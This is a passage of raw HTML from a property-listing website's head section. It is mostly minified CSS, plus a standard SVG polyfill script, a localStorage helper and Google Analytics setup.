translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16478641-13"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16478641-13');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated 